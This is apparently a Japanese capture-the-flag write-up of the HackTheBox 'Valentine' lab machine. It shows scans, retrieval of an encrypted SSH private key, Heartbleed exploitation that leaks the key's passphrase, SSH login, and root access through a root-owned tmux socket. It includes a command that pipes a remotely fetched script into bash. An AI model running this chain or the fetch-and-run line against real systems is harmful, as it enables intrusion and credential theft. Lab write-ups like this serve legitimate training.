Table of Contents
Enumeration: Portscan by Nmap
Nmapでターゲット「10.10.10.79」に対してポートスキャンを実施。
※Nmapについて詳しく知りたい方は、以下のリンクをご参照ください。


nmap -sC -sV -oA valentine 10.10.10.79
-sC: default script scan
-sV: service version detection against open ports
-oA: Output in the three major formats at onceroot@kali:~/Desktop/htb/valentine# nmap -sC -sV -oA valentine 10.10.10.79 Starting Nmap 7.70 ( https://nmap.org ) at 2020-04-27 04:14 EDT Nmap scan report for 10.10.10.79 Host is up (0.24s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA) | 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA) |_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA) 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Site doesn't have a title (text/html). 443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu)) |_http-server-header: Apache/2.2.22 (Ubuntu) |_http-title: Site doesn't have a title (text/html). | ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US | Not valid before: 2018-02-06T00:45:25 |_Not valid after: 2019-02-06T00:45:25 |_ssl-date: 2020-04-27T08:18:41+00:00; +3m00s from scanner time. Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Host script results: |_clock-skew: mean: 2m59s, deviation: 0s, median: 2m59s
以下のポートで各サービスが動作していることを確認。
22/tcp (SSH):
– Version: OpenSSH 5.9p1 Debian 5ubuntu1.10
80/tcp (WEB):
– Version: Apache httpd 2.2.22
443/tcp (SSL):
– Version: Apache httpd 2.2.22
ApacheのVersionからUbuntuのVersionを推測するには、以下のサイト等からApache 2.2.22のpackageのアップロード先を調べると良い。→ Uploaded to: Precise

次にUbuntu「Precise」のRelease日を参照すると、End of Life(現在はメンテナンス未実施)の古いバージョンであることから多くの脆弱性を有していることが推察される。
そのため、Nmap Scriptによる脆弱性スキャンを実施する。loacate と xargs と grep のコマンドでScript Category「vuln」に属するNSE Scriptの一覧を表示する。
locate -r '\.nse$' | xargs grep categories | grep -i vuln以下のNmapコマンドより、Safe Scriptを用いたScript Scanを実施する。
nmap --script vuln -oA vulnscan 10.10.10.79
-oA: Output in the three major formats at once
--script=<Lua scripts>: <Lua scripts> is a comma separated list of
directories, script-files or script-categoriesroot@kali:~/Desktop/htb/valentine# nmap -script vuln -oA vulnscan 10.10.10.79 Starting Nmap 7.70 ( https://nmap.org ) at 2020-04-27 05:04 EDT Pre-scan script results: | broadcast-avahi-dos: | Discovered hosts: | 224.0.0.251 | After NULL UDP avahi packet DoS (CVE-2011-1002). |_ Hosts are all up (not vulnerable). Nmap scan report for 10.10.10.79 Host is up (0.24s latency). Not shown: 997 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http |_http-csrf: Couldn't find any CSRF vulnerabilities. |_http-dombased-xss: Couldn't find any DOM based XSS. | http-enum: | /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)' |_ /index/: Potentially interesting folder |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug) 443/tcp open https |_http-csrf: Couldn't find any CSRF vulnerabilities. |_http-dombased-xss: Couldn't find any DOM based XSS. | http-enum: | /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)' |_ /index/: Potentially interesting folder |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. |_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug) |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug) | ssl-ccs-injection: | VULNERABLE: | SSL/TLS MITM vulnerability (CCS Injection) | State: VULNERABLE | Risk factor: High | OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h | does not properly restrict processing of ChangeCipherSpec messages, | which allows man-in-the-middle attackers to trigger use of a zero | length master key in certain OpenSSL-to-OpenSSL communications, and | consequently hijack sessions or obtain sensitive information, via | a crafted TLS handshake, aka the "CCS Injection" vulnerability. | | References: | http://www.openssl.org/news/secadv_20140605.txt | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224 |_ http://www.cvedetails.com/cve/2014-0224 | ssl-heartbleed: | VULNERABLE: | The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption. | State: VULNERABLE | Risk factor: High | OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves. | | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160 | http://www.openssl.org/news/secadv_20140407.txt |_ http://cvedetails.com/cve/2014-0160/ | ssl-poodle: | VULNERABLE: | SSL POODLE information leak | State: VULNERABLE | IDs: OSVDB:113251 CVE:CVE-2014-3566 | The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other | products, uses nondeterministic CBC padding, which makes it easier | for man-in-the-middle attackers to obtain cleartext data via a | padding-oracle attack, aka the "POODLE" issue. | Disclosure date: 2014-10-14 | Check results: | TLS_RSA_WITH_AES_128_CBC_SHA | References: | https://www.openssl.org/~bodo/ssl-poodle.pdf | http://osvdb.org/113251 | https://www.imperialviolet.org/2014/10/14/poodle.html |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566 |_sslv2-drown:
443/tcp(HTTPS)にHeartbleedの脆弱性が存在することを確認。
※Heartbleedについて詳しく知りたい方は、以下のサイトをご参照ください。
The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. This weakness allows stealing the information protected, under normal conditions, by the SSL/TLS encryption used to secure the Internet. SSL/TLS provides communication security and privacy over the Internet for applications such as web, email, instant messaging (IM) and some virtual private networks (VPNs).
https://heartbleed.com/
The Heartbleed bug allows anyone on the Internet to read the memory of the systems protected by the vulnerable versions of the OpenSSL software. This compromises the secret keys used to identify the service providers and to encrypt the traffic, the names and passwords of the users and the actual content. This allows attackers to eavesdrop on communications, steal data directly from the services and users and to impersonate services and users.
念のため、以下のSSlyzeコマンドより、Heartbleedの脆弱性の有無をチェックすることをお勧めする。

sslyze --heartbleed 10.10.10.79
root@kali:~/Desktop/htb/valentine# sslyze --heartbleed 10.10.10.79
AVAILABLE PLUGINS
-----------------
PluginHeartbleed
PluginCompression
PluginOpenSSLCipherSuites
PluginCertInfo
PluginHSTS
PluginChromeSha1Deprecation
PluginSessionResumption
PluginSessionRenegotiation
CHECKING HOST(S) AVAILABILITY
-----------------------------
10.10.10.79:443 => 10.10.10.79:443
SCAN RESULTS FOR 10.10.10.79:443 - 10.10.10.79:443
--------------------------------------------------
* OpenSSL Heartbleed:
VULNERABLE - Server is vulnerable to Heartbleed
SCAN COMPLETED IN 1.97 S
------------------------
Enumeration: 80/tcp (WEB)
ブラウザで http://10.10.10.79:80 にアクセスすると、以下の画面が表示される。

Gobusterでディレクトリ/ファイルの探索を行うスキャンを実施。
※Gobusterについて詳しく知りたい方は、以下のリンクをご参照ください。


gobuster -u http://10.10.10.79 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuser.log -t 50
-u: The target URL or Domain
-w: Path to the wordlist
-o: <file> – specify a file name to write the output to
-t: <threads> – number of threads to run (default: 10)root@kali:~/Desktop/htb/valentine# gobuster -u http://10.10.10.79 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuser.log -t 50 Gobuster v1.4.1 OJ Reeves (@TheColonial) ===================================================== ===================================================== [+] Mode : dir [+] Url/Domain : http://10.10.10.79/ [+] Threads : 50 [+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Output file : gobuser.log [+] Status codes : 200,204,301,302,307 ===================================================== /index (Status: 200) /dev (Status: 301) /encode (Status: 200) /decode (Status: 200) /omg (Status: 200) =====================================================
Gobusterで見つかった http://10.10.10.79/dev にブラウザでアクセスすると、以下のIndex of /dev ページが表示される。

hype_keyを参照すると、hexエンコードされた文字列が表示される。
一旦、curlで当該ファイルをダウンロードした上で、xxd -r -pよりhexからAscii文字に変換すると、RSAの秘密鍵であることが分かる。この秘密鍵はファイル名「hype_key」からUser「hype」のSSH秘密鍵と推測できるため、SSH Loginに必要な秘密鍵としてファイル名「hype_ssh.key」で保存し、chmod 600でPersmissionを変更しておく。
root@kali:~/Desktop/htb/valentine# curl -O http://10.10.10.79/dev/hype_key
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5383 100 5383 0 0 9233 0 --:--:-- --:--:-- --:--:-- 9233
root@kali:~/Desktop/htb/valentine# cat hype_key | xxd -r -p
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46
DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi
Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P
OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd
pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH
QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E
p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC
Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ulO
t9grSosRTCsZd14OPts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5
XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK
aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ
+wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E
AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5yZPhUr9Q
r08pkOxArXE2dj7eX+bq65635OJ6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe
2VWRyTZ1FfngJSsv9+Mfvz341lbzOIWmk7WfEcWcHc16n9V0IbSNALnjThvEcPky
e1BsfSbsf9FguUZkgHAnnfRKkGVG1OVyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP
09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC
dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX
cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY
pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj
Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL
suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUXlMJ50Nw6JNVMM8LeCii3OEW
l0ln9L1b/NXpHjGa8WHHTjoIilB5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT
RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY-----
root@kali:~/Desktop/htb/valentine# cat hype_key | xxd -r -p > hype_ssh.key
root@kali:~/Desktop/htb/valentine# file hype_ssh.key
hype_ssh.key: PEM RSA private key
root@kali:~/Desktop/htb/valentine# chmod 600 hype_ssh.key
root@kali:~/Desktop/htb/valentine# ls -la hype_ssh.key
-rw------- 1 root root 1794 Apr 27 06:47 hype_ssh.key
Exploitation: Heartbleed over 443/tcp (HTTPS)
以下のHeartbleedのPOCを利用し、ターゲットホスト「10.10.10.79」に対してExploitを図る。

python heartbleed.py 10.10.10.79root@kali:~/Desktop/htb/valentine# python heartbleed.py 10.10.10.79 defribulator v1.16 A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160) ################################################################## Connecting to: 10.10.10.79:443, 1 times Sending Client Hello for TLSv1.0 Received Server Hello for TLSv1.0 WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable! Please wait... connection attempt 1 of 1 ################################################################## .@....SC[...r....+..H...9... ....w.3....f... ...!.9.8.........5............... .........3.2.....E.D...../...A.................................I......... ........... ...................................#.......0.0.1/decode.php Content-Type: application/x-www-form-urlencoded Content-Length: 42 $text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==..jB..x..2...Kp....!q root@kali:~/Desktop/htb/valentine# echo -n aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg== | base64 -d heartbleedbelievethehype
Exploitの結果、ターゲットのメモリ内からbase64エンコードされた文字列「aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==」を抽出でき、base64 -d でのデコード後の文字列は「heartbleedbelievethehype」となる。文字列の最後に「hype」というキーワードが含まれているため、SSHのpassphraseではないかと推測できる。以下の通り、先程窃取したUser「hype」の秘密鍵「hype_ssh.key」を指定した上で下記のコマンドを実行し、passphrase: heartbleedbelievethehype を入力するとSSH Loginが成功する。
ssh -i hype_ssh.key hype@10.10.10.79root@kali:~/Desktop/htb/valentine# ssh -i hype_ssh.key hype@10.10.10.79 Enter passphrase for key 'hype_ssh.key': Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64) * Documentation: https://help.ubuntu.com/ New release '14.04.5 LTS' available. Run 'do-release-upgrade' to upgrade to it. Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3 hype@Valentine:~$ id uid=1000(hype) gid=1000(hype) groups=1000(hype),24(cdrom),30(dip),46(plugdev),124(sambashare) hype@Valentine:~$ uname -a Linux Valentine 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
Privilege Escalation (Linux) with Tmux Session
ターゲットに存在する権限昇格の脆弱性を探すために、以下のサイトの「LinEnum.sh」を実行する。
hype@Valentine:/dev/shm$ curl http://10.10.14.9/LinEnum.sh | bash### SERVICES ############################################# [-] Running processes: root 1015 0.0 0.1 26416 1672 ? Ss 01:12 0:04 /usr/bin/tmux -S /.devs/dev_sess
LinEnum.shの結果によると、rootでプロセス「/usr/bin/tmux -S /.devs/dev_sess」が実行されている。
hype@Valentine:/dev/shm$ ls -la /.devs/dev_sess srw-rw---- 1 root hype 0 Apr 27 01:12 /.devs/dev_sess hype@Valentine:/dev/shm$ groups hype cdrom dip plugdev sambashare
tmuxのソケット「/.devs/dev_sess」は、SSHでログイン中のUser「hype」が属するGroup「hype」に対してWrite権限が割り当てられているため、「tmux -S /.devs/dev_sess」を実行するとrootで起動中のtmux セッションに移行できる。
tmux -S /.devs/dev_sess root@Valentine:/run/shm# id uid=0(root) gid=0(root) groups=0(root)
Link
- HackTheBox – Shocker by IppSec
https://www.youtube.com/watch?v=XYXNvemgJUo - Valentine Writeup – ECHO’s BLOG
https://ech1.netlify.app/htb/easy/17
